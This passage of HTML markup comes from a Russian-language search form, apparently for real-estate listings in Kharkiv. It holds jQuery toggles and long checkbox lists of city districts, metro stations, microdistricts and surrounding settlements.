                                                    <select name="tax[][]" id="-tax" onchange="getMeta()">
                                <option value="0">Выбрать</option>


                                                            </select>
                        
                    </div>
                    <div class="border-box border-box2">
                        <!-- Taxonomy Begin -->
                                                                        <!-- Taxonomy End -->

                        <div id="meta-box"
                             class="serch-option hidden" >
                            <div class='custom-meta-fields11'></div>
                        </div>
                        <div class="btn-div">
                            <input type="submit" name="" value="Найти"
                                   class="button" 
                                   <style="font-weight: 600;  background:linear-gradient(to bottom, #5cc5ff, #467cc8); !important;<!--float: right;-->">
                        </div>
                    </div>
					                    <!-- / Type of post -->
                    <!-- Вывод поддоменов Begin -->
					
                                            <div id="subdomain" class="serch-option">
                                                            <div class="box-subdomain box-subdomain2">
                                    <div class="head-subdomain">
                                        <p id="show-btn-grd" class="sub-title btn-grd"><a
                                                    href="javascript:;">Выберите район Харькова</a>
                                        </p>
										                                        <p id="show-button" style="width:100px;"><a href="javascript:void(0)"
                                                                                    onclick="$('.btn-grd').attr({id: 'hide-btn-grd'}); $('#search-subdomain').slideToggle('slow'); $('#hide-button').show(); $('#show-button').hide();"
                                                                                    style="font-weight:bold;">Развернуть</a>
                                        </p>
                                        <p style="display:none; width:100px;" id="hide-button"><a
                                                    href="javascript:void(0)"
                                                    onclick="$('.btn-grd').attr({id: 'show-btn-grd'}); $('#search-subdomain').slideToggle('hide'); $('#hide-button').hide(); $('#show-button').show();"
                                                    style="font-weight:bold;">Свернуть</a></p>
                                        <div class="subdomains-actions">
                                            [ <a href="javascript:void(0)"
                                                    onclick="selectChecked(this)">Отметить все</a>
                                                ]
                                            [ <a href="javascript:void(0)"
                                                    onclick="unselectChecked(this)">Снять отметки со всех</a>
                                                ]
                                            [ <a href="javascript:void(0)"
                                                    onclick="invertChecked(this)">Инвертировать отметки</a>
                                                ]
                                        </div>

                                    </div>
                                    <div class="body-subdomain" id="search-subdomain" style="display:none;">
                                        

                                        <div class="line">
                                                <style type="text/css">
        .subtermlist, .subterm-all{
            display: none;
        }
    </style>
        <script type="text/javascript">
        jQuery('document').ready(function(){
            jQuery('.subterm').click(function(){
                if(jQuery(this).parent().find('.subtermlist:first, .subterm-all:first').css('display') == 'none'){
                    jQuery(this).parent().find('.subtermlist:first, .subterm-all:first').slideDown('slow');
                    jQuery(this).text('[Свернуть]');
                }else{
                    jQuery(this).parent().find('.subtermlist:first, .subterm-all:first').slideUp('slow');
                    jQuery(this).text('[Развернуть]');
                }
            });
            jQuery('.subterm-all').click(function(){
                if(jQuery(this).parent().hasClass('active')){
                    jQuery(this).parent().find('input[type="checkbox"]').removeAttr('checked');
                    jQuery(this).parent().find('.checker span').removeClass('checked');
                    jQuery(this).text('[Выбрать все]');
                }else{
                    jQuery(this).parent().find('input[type="checkbox"]').attr('checked','checked');
                    jQuery(this).parent().find('.checker span').addClass('checked');
                    jQuery(this).text('[Отменить все]');
                }
                jQuery(this).parent().toggleClass('active');
            });
        })
    </script>
    <ul id="subterm-line-1" class="subterm-line"><li>			
                <input class="styled" type="checkbox" id="id629" name="subdomain[]" value="629"  />
                <label for="id629">Административные районы</label>

                            <a class="subterm" href="javascript:void(0)">[ Развернуть ]</a>
                <a class="subterm-all" href="javascript:void(0)">[ Выбрать все ]</a>
                        <ul class="subtermlist parent-629"><li>                <input class="styled" type="checkbox" id="id663" name="subdomain[]" value="663" 
				 
				/>
                <label for="id663">Индустриальный</label>
                        </li><li>                <input class="styled" type="checkbox" id="id666" name="subdomain[]" value="666" 
				 
				/>
                <label for="id666">Киевский</label>
                        </li><li>                <input class="styled" type="checkbox" id="id660" name="subdomain[]" value="660" 
				 
				/>
                <label for="id660">Немышлянский</label>
                        </li><li>                <input class="styled" type="checkbox" id="id662" name="subdomain[]" value="662" 
				 
				/>
                <label for="id662">Новобаварский</label>
                        </li><li>                <input class="styled" type="checkbox" id="id664" name="subdomain[]" value="664" 
				 
				/>
                <label for="id664">Основянский</label>
                        </li><li>                <input class="styled" type="checkbox" id="id659" name="subdomain[]" value="659" 
				 
				/>
                <label for="id659">Салтовский</label>
                        </li><li>                <input class="styled" type="checkbox" id="id665" name="subdomain[]" value="665" 
				 
				/>
                <label for="id665">Слободской</label>
                        </li><li>                <input class="styled" type="checkbox" id="id661" name="subdomain[]" value="661" 
				 
				/>
                <label for="id661">Холодногорский</label>
                        </li><li>                <input class="styled" type="checkbox" id="id655" name="subdomain[]" value="655" 
				 
				/>
                <label for="id655">Шевченковский</label>
                        </li></ul></li><li>			
                <input class="styled" type="checkbox" id="id33" name="subdomain[]" value="33"  />
                <label for="id33">Алексеевка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id66" name="subdomain[]" value="66"  />
                <label for="id66">Артема поселок</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id35" name="subdomain[]" value="35"  />
                <label for="id35">Аэропорт</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id37" name="subdomain[]" value="37"  />
                <label for="id37">Бавария</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id36" name="subdomain[]" value="36"  />
                <label for="id36">Большая Даниловка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id39" name="subdomain[]" value="39"  />
                <label for="id39">Восточный</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id40" name="subdomain[]" value="40"  />
                <label for="id40">Гагарина метро</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id67" name="subdomain[]" value="67"  />
                <label for="id67">Герцена поселок</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id41" name="subdomain[]" value="41"  />
                <label for="id41">Горизонт</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id42" name="subdomain[]" value="42"  />
                <label for="id42">Госпром</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id673" name="subdomain[]" value="673"  />
                <label for="id673">Докучаевское</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id43" name="subdomain[]" value="43"  />
                <label for="id43">Жихарь</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id68" name="subdomain[]" value="68"  />
                <label for="id68">Жуковского поселок</label>

                        </li></ul><ul id="subterm-line-2" class="subterm-line"><li>			
                <input class="styled" type="checkbox" id="id44" name="subdomain[]" value="44"  />
                <label for="id44">Журавлевка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id53" name="subdomain[]" value="53"  />
                <label for="id53">Завод Малышева метро</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id685" name="subdomain[]" value="685"  />
                <label for="id685">Завод Шевченко</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id572" name="subdomain[]" value="572"  />
                <label for="id572">Заики</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id46" name="subdomain[]" value="46"  />
                <label for="id46">Залютино</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id74" name="subdomain[]" value="74"  />
                <label for="id74">Защитников Украины метро</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id47" name="subdomain[]" value="47"  />
                <label for="id47">ИВАНОВКА</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id54" name="subdomain[]" value="54"  />
                <label for="id54">Киевская метро</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id69" name="subdomain[]" value="69"  />
                <label for="id69">Кирова поселок</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id684" name="subdomain[]" value="684"  />
                <label for="id684">Ледное</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id394" name="subdomain[]" value="394"  />
                <label for="id394">ЛИПОВАЯ РОЩА</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id52" name="subdomain[]" value="52"  />
                <label for="id52">Лысая Гора</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id55" name="subdomain[]" value="55"  />
                <label for="id55">Масельского метро</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id57" name="subdomain[]" value="57"  />
                <label for="id57">МОСКАЛЁВКА</label>

                        </li></ul><ul id="subterm-line-3" class="subterm-line"><li>			
                <input class="styled" type="checkbox" id="id59" name="subdomain[]" value="59"  />
                <label for="id59">НАГОРНЫЙ</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id60" name="subdomain[]" value="60"  />
                <label for="id60">НЕМЫШЛЯ</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id61" name="subdomain[]" value="61"  />
                <label for="id61">НОВОЖАНОВО</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id62" name="subdomain[]" value="62"  />
                <label for="id62">НОВОЗАПАДНЫЙ</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id63" name="subdomain[]" value="63"  />
                <label for="id63">НОВОСЁЛОВКА</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id58" name="subdomain[]" value="58"  />
                <label for="id58">Новые Дома</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id64" name="subdomain[]" value="64"  />
                <label for="id64">ОДЕССКАЯ</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id65" name="subdomain[]" value="65"  />
                <label for="id65">ОСНОВА</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id72" name="subdomain[]" value="72"  />
                <label for="id72">ПАВЛЕНКИ</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id73" name="subdomain[]" value="73"  />
                <label for="id73">Павловка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id70" name="subdomain[]" value="70"  />
                <label for="id70">Павлово Поле</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id213" name="subdomain[]" value="213"  />
                <label for="id213">Песочин</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id76" name="subdomain[]" value="76"  />
                <label for="id76">ПЯТИХАТКИ</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id77" name="subdomain[]" value="77"  />
                <label for="id77">Рогань жилмассив</label>

                        </li></ul><ul id="subterm-line-4" class="subterm-line"><li>			
                <input class="styled" type="checkbox" id="id93" name="subdomain[]" value="93"  />
                <label for="id93">Салтовка</label>

                            <a class="subterm" href="javascript:void(0)">[ Развернуть ]</a>
                <a class="subterm-all" href="javascript:void(0)">[ Выбрать все ]</a>
                        <ul class="subtermlist parent-93"><li>                <input class="styled" type="checkbox" id="id878" name="subdomain[]" value="878" 
				 
				/>
                <label for="id878">519м/р</label>
                        </li><li>                <input class="styled" type="checkbox" id="id94" name="subdomain[]" value="94" 
				 
				/>
                <label for="id94">520м/р</label>
                        </li><li>                <input class="styled" type="checkbox" id="id95" name="subdomain[]" value="95" 
				 
				/>
                <label for="id95">522м/р</label>
                        </li><li>                <input class="styled" type="checkbox" id="id96" name="subdomain[]" value="96" 
				 
				/>
                <label for="id96">524м/р</label>
                        </li><li>                <input class="styled" type="checkbox" id="id97" name="subdomain[]" value="97" 
				 
				/>
                <label for="id97">531м/р</label>
                        </li><li>                <input class="styled" type="checkbox" id="id98" name="subdomain[]" value="98" 
				 
				/>
                <label for="id98">533м/р</label>
                        </li><li>                <input class="styled" type="checkbox" id="id99" name="subdomain[]" value="99" 
				 
				/>
                <label for="id99">535Ам/р</label>
                        </li><li>                <input class="styled" type="checkbox" id="id100" name="subdomain[]" value="100" 
				 
				/>
                <label for="id100">535м/р</label>
                        </li><li>                <input class="styled" type="checkbox" id="id101" name="subdomain[]" value="101" 
				 
				/>
                <label for="id101">601м/р</label>
                        </li><li>                <input class="styled" type="checkbox" id="id102" name="subdomain[]" value="102" 
				 
				/>
                <label for="id102">602м/р</label>
                        </li><li>                <input class="styled" type="checkbox" id="id103" name="subdomain[]" value="103" 
				 
				/>
                <label for="id103">603м/р</label>
                        </li><li>                <input class="styled" type="checkbox" id="id104" name="subdomain[]" value="104" 
				 
				/>
                <label for="id104">604м/р</label>
                        </li><li>                <input class="styled" type="checkbox" id="id105" name="subdomain[]" value="105" 
				 
				/>
                <label for="id105">605м/р</label>
                        </li><li>                <input class="styled" type="checkbox" id="id107" name="subdomain[]" value="107" 
				 
				/>
                <label for="id107">606Ам/р</label>
                        </li><li>                <input class="styled" type="checkbox" id="id106" name="subdomain[]" value="106" 
				 
				/>
                <label for="id106">606м/р</label>
                        </li><li>                <input class="styled" type="checkbox" id="id108" name="subdomain[]" value="108" 
				 
				/>
                <label for="id108">607м/р</label>
                        </li><li>                <input class="styled" type="checkbox" id="id109" name="subdomain[]" value="109" 
				 
				/>
                <label for="id109">608м/р</label>
                        </li><li>                <input class="styled" type="checkbox" id="id110" name="subdomain[]" value="110" 
				 
				/>
                <label for="id110">615м/р</label>
                        </li><li>                <input class="styled" type="checkbox" id="id111" name="subdomain[]" value="111" 
				 
				/>
                <label for="id111">624м/р</label>
                        </li><li>                <input class="styled" type="checkbox" id="id112" name="subdomain[]" value="112" 
				 
				/>
                <label for="id112">625м/р</label>
                        </li><li>                <input class="styled" type="checkbox" id="id113" name="subdomain[]" value="113" 
				 
				/>
                <label for="id113">626м/р</label>
                        </li><li>                <input class="styled" type="checkbox" id="id114" name="subdomain[]" value="114" 
				 
				/>
                <label for="id114">656м/р</label>
                        </li><li>                <input class="styled" type="checkbox" id="id464" name="subdomain[]" value="464" 
				 
				/>
                <label for="id464">8 хлебзавод</label>
                        </li><li>                <input class="styled" type="checkbox" id="id177" name="subdomain[]" value="177" 
				 
				/>
                <label for="id177">Кулиничи</label>
                        </li></ul></li><li>			
                <input class="styled" type="checkbox" id="id115" name="subdomain[]" value="115"  />
                <label for="id115">Северная Салтовка</label>

                            <a class="subterm" href="javascript:void(0)">[ Развернуть ]</a>
                <a class="subterm-all" href="javascript:void(0)">[ Выбрать все ]</a>
                        <ul class="subtermlist parent-115"><li>                <input class="styled" type="checkbox" id="id116" name="subdomain[]" value="116" 
				 
				/>
                <label for="id116">1 Северная Салтовка</label>
                        </li><li>                <input class="styled" type="checkbox" id="id117" name="subdomain[]" value="117" 
				 
				/>
                <label for="id117">2 Северная Салтовка</label>
                        </li><li>                <input class="styled" type="checkbox" id="id118" name="subdomain[]" value="118" 
				 
				/>
                <label for="id118">3 Северная Салтовка</label>
                        </li><li>                <input class="styled" type="checkbox" id="id119" name="subdomain[]" value="119" 
				 
				/>
                <label for="id119">4 Северная Салтовка</label>
                        </li><li>                <input class="styled" type="checkbox" id="id120" name="subdomain[]" value="120" 
				 
				/>
                <label for="id120">5 Северная Салтовка</label>
                        </li><li>                <input class="styled" type="checkbox" id="id694" name="subdomain[]" value="694" 
				 
				/>
                <label for="id694">МЖК</label>
                        </li></ul></li><li>			
                <input class="styled" type="checkbox" id="id80" name="subdomain[]" value="80"  />
                <label for="id80">СОРТИРОВКА</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id78" name="subdomain[]" value="78"  />
                <label for="id78">Сосновая горка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id56" name="subdomain[]" value="56"  />
                <label for="id56">Спортивная метро</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id81" name="subdomain[]" value="81"  />
                <label for="id81">Старая салтовка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id82" name="subdomain[]" value="82"  />
                <label for="id82">ТЮРИНКА</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id84" name="subdomain[]" value="84"  />
                <label for="id84">ФИЛИППОВКА</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id85" name="subdomain[]" value="85"  />
                <label for="id85">Холодная Гора</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id86" name="subdomain[]" value="86"  />
                <label for="id86">ХТЗ</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id88" name="subdomain[]" value="88"  />
                <label for="id88">Центр</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id87" name="subdomain[]" value="87"  />
                <label for="id87">Центральный рынок метро</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id89" name="subdomain[]" value="89"  />
                <label for="id89">Шатиловка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id90" name="subdomain[]" value="90"  />
                <label for="id90">ШИШКОВКА</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id91" name="subdomain[]" value="91"  />
                <label for="id91">Южный Вокзал</label>

                        </li></ul>                                                                                    </div>
                                        

                                    </div>
                                </div>
                                <div class="box-subdomain">
                                                <style type="text/css">
                #subdomain .table-subdomain th, #subdomain .table-subdomain td{
                    width: 25%;
                }
                #subdomain .table-subdomain ul.subterm-line{
                    width: 100%;
                }
            </style>
            <div class="head-subdomain">
                <!--p>Пригород</p-->
                <p id="show-btn-prg" class="sub-title btn-prg"><a href="javascript:;">Выберите район пригорода/области</a></p>
                <p id="show-button-prigorod" style="width:100px;"><a href="javascript:void(0)" onclick="$('.btn-prg').attr({id: 'hide-btn-prg'}); $('#prigorod').slideToggle('slow'); $('#hide-button-prigorod').show(); $('#show-button-prigorod').hide();" style="font-weight:bold;">Развернуть</a></p>
                <p style="display:none; width:100px;" id="hide-button-prigorod"><a href="javascript:void(0)" onclick="$('.btn-prg').attr({id: 'show-btn-prg'}); $('#prigorod').slideToggle('hide'); $('#hide-button-prigorod').hide(); $('#show-button-prigorod').show();" style="font-weight:bold;"></a></p>
                <div class="subdomains-actions">
                    [ <a href="javascript:void(0)" onclick="selectChecked(this)">Отметить все</a> ]
                    [ <a href="javascript:void(0)" onclick="unselectChecked(this)">Снять отметки со всех</a> ]
                    [ <a href="javascript:void(0)" onclick="invertChecked(this)">Инвертировать отметки</a> ]
                </div>
            </div>
        <div class='box-subdomain' style='display:none;' id='prigorod'><table class='table-subdomain' cellspacing='0' cellpadding='0'><thead><tr><th class='naprav'>Направления</th><th>Населенные пункты</th><th>Районы</th></tr></thead><tbody class='line'><tr><td class='naprav'><ul id="subterm-line-1" class="subterm-line"><li>			
                <input class="styled" type="checkbox" id="id523" name="subdomain[]" value="523"  />
                <label for="id523">Белгородское направление</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id524" name="subdomain[]" value="524"  />
                <label for="id524">Богодуховское направление</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id525" name="subdomain[]" value="525"  />
                <label for="id525">Волчанское направление</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id526" name="subdomain[]" value="526"  />
                <label for="id526">Дергачевское направление</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id161" name="subdomain[]" value="161"  />
                <label for="id161">Змиевское направление</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id527" name="subdomain[]" value="527"  />
                <label for="id527">Изюмское направление</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id528" name="subdomain[]" value="528"  />
                <label for="id528">Красноградское направление</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id183" name="subdomain[]" value="183"  />
                <label for="id183">Липецкое направление</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id191" name="subdomain[]" value="191"  />
                <label for="id191">Люботинское направление</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id196" name="subdomain[]" value="196"  />
                <label for="id196">Мерефянское направление</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id227" name="subdomain[]" value="227"  />
                <label for="id227">Салтовское направление</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id251" name="subdomain[]" value="251"  />
                <label for="id251">Чугуевское направление</label>

                        </li></ul></td><td><ul id="subterm-line-2" class="subterm-line"><li>			
                <input class="styled" type="checkbox" id="id423" name="subdomain[]" value="423"  />
                <label for="id423">Аксютовка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id122" name="subdomain[]" value="122"  />
                <label for="id122">Александровка (Золоч)</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id543" name="subdomain[]" value="543"  />
                <label for="id543">Андреевка (Балакл)</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id125" name="subdomain[]" value="125"  />
                <label for="id125">Артемовка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id424" name="subdomain[]" value="424"  />
                <label for="id424">Артюховка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id127" name="subdomain[]" value="127"  />
                <label for="id127">Бабаи</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id260" name="subdomain[]" value="260"  />
                <label for="id260">Базалиевка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id129" name="subdomain[]" value="129"  />
                <label for="id129">Балаклея</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id132" name="subdomain[]" value="132"  />
                <label for="id132">Безлюдовка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id351" name="subdomain[]" value="351"  />
                <label for="id351">Безруки</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id134" name="subdomain[]" value="134"  />
                <label for="id134">Белый Колодезь</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id135" name="subdomain[]" value="135"  />
                <label for="id135">Березовка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id340" name="subdomain[]" value="340"  />
                <label for="id340">Березовское</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id545" name="subdomain[]" value="545"  />
                <label for="id545">Беспаловка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id546" name="subdomain[]" value="546"  />
                <label for="id546">Бирочки</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id547" name="subdomain[]" value="547"  />
                <label for="id547">Бисквитное</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id548" name="subdomain[]" value="548"  />
                <label for="id548">Благодатное</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id136" name="subdomain[]" value="136"  />
                <label for="id136">Бобровка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id138" name="subdomain[]" value="138"  />
                <label for="id138">Богодухов</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id756" name="subdomain[]" value="756"  />
                <label for="id756">Большая Рогозянка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id512" name="subdomain[]" value="512"  />
                <label for="id512">Борисовка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id427" name="subdomain[]" value="427"  />
                <label for="id427">Борки(Змиев)</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id549" name="subdomain[]" value="549"  />
                <label for="id549">Борки(Нововод.)</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id291" name="subdomain[]" value="291"  />
                <label for="id291">Боровая (Змиев)</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id140" name="subdomain[]" value="140"  />
                <label for="id140">Борщевая</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id550" name="subdomain[]" value="550"  />
                <label for="id550">Бражники</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id686" name="subdomain[]" value="686"  />
                <label for="id686">Бригадировка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id606" name="subdomain[]" value="606"  />
                <label for="id606">Бугаевка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id141" name="subdomain[]" value="141"  />
                <label for="id141">Буды</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id796" name="subdomain[]" value="796"  />
                <label for="id796">Бутовка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id142" name="subdomain[]" value="142"  />
                <label for="id142">Валки</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id841" name="subdomain[]" value="841"  />
                <label for="id841">Василенково</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id144" name="subdomain[]" value="144"  />
                <label for="id144">Васищево</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id551" name="subdomain[]" value="551"  />
                <label for="id551">Ватутино</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id261" name="subdomain[]" value="261"  />
                <label for="id261">Введенка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id262" name="subdomain[]" value="262"  />
                <label for="id262">Великая Бабка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id552" name="subdomain[]" value="552"  />
                <label for="id552">Великая Гомольша</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id451" name="subdomain[]" value="451"  />
                <label for="id451">Великие Проходы</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id145" name="subdomain[]" value="145"  />
                <label for="id145">Великий Бурлук</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id554" name="subdomain[]" value="554"  />
                <label for="id554">Верхний Салтов</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id553" name="subdomain[]" value="553"  />
                <label for="id553">Верхняя Роганка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id147" name="subdomain[]" value="147"  />
                <label for="id147">Веселое (Харьков)</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id556" name="subdomain[]" value="556"  />
                <label for="id556">Вильча</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id293" name="subdomain[]" value="293"  />
                <label for="id293">Водяное (Змиевск.)</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id557" name="subdomain[]" value="557"  />
                <label for="id557">Водяное (Харьк.)</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id798" name="subdomain[]" value="798"  />
                <label for="id798">Водяховка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id263" name="subdomain[]" value="263"  />
                <label for="id263">Волохов Яр</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id149" name="subdomain[]" value="149"  />
                <label for="id149">Волчанск</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id558" name="subdomain[]" value="558"  />
                <label for="id558">Воскобойники</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id151" name="subdomain[]" value="151"  />
                <label for="id151">Высокий</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id559" name="subdomain[]" value="559"  />
                <label for="id559">Высокополье</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id319" name="subdomain[]" value="319"  />
                <label for="id319">Высочиновка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id341" name="subdomain[]" value="341"  />
                <label for="id341">Гавриловка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id628" name="subdomain[]" value="628"  />
                <label for="id628">Гавриловка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id879" name="subdomain[]" value="879"  />
                <label for="id879">Гавриши</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id429" name="subdomain[]" value="429"  />
                <label for="id429">Гайдары</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id560" name="subdomain[]" value="560"  />
                <label for="id560">Гатище</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id561" name="subdomain[]" value="561"  />
                <label for="id561">Геевка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id430" name="subdomain[]" value="430"  />
                <label for="id430">Гениевка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id806" name="subdomain[]" value="806"  />
                <label for="id806">Гениевка (Змиев)</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id153" name="subdomain[]" value="153"  />
                <label for="id153">Глубокое</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id837" name="subdomain[]" value="837"  />
                <label for="id837">Глушковка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id825" name="subdomain[]" value="825"  />
                <label for="id825">Гнилица</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id826" name="subdomain[]" value="826"  />
                <label for="id826">Гнилица Первая</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id562" name="subdomain[]" value="562"  />
                <label for="id562">Гоптовка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id842" name="subdomain[]" value="842"  />
                <label for="id842">Горожановка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id266" name="subdomain[]" value="266"  />
                <label for="id266">Граково</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id609" name="subdomain[]" value="609"  />
                <label for="id609">Графское</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id584" name="subdomain[]" value="584"  />
                <label for="id584">Григоровка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id823" name="subdomain[]" value="823"  />
                <label for="id823">Грушевка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id691" name="subdomain[]" value="691"  />
                <label for="id691">Гусаровка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id797" name="subdomain[]" value="797"  />
                <label for="id797">Гусиная поляна</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id564" name="subdomain[]" value="564"  />
                <label for="id564">Гуты</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id565" name="subdomain[]" value="565"  />
                <label for="id565">Дачное</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id566" name="subdomain[]" value="566"  />
                <label for="id566">Двуречная</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id342" name="subdomain[]" value="342"  />
                <label for="id342">Двуречный Кут</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id567" name="subdomain[]" value="567"  />
                <label for="id567">Дементиевка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id352" name="subdomain[]" value="352"  />
                <label for="id352">Дергачи</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id157" name="subdomain[]" value="157"  />
                <label for="id157">Должик(Валки)</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id870" name="subdomain[]" value="870"  />
                <label for="id870">Должик(Золочев)</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id569" name="subdomain[]" value="569"  />
                <label for="id569">Донец (Змиев)</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id615" name="subdomain[]" value="615"  />
                <label for="id615">Донец (Червоный Донец)</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id570" name="subdomain[]" value="570"  />
                <label for="id570">Дудковка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id571" name="subdomain[]" value="571"  />
                <label for="id571">Егоровка</label>

                        </li><li>			
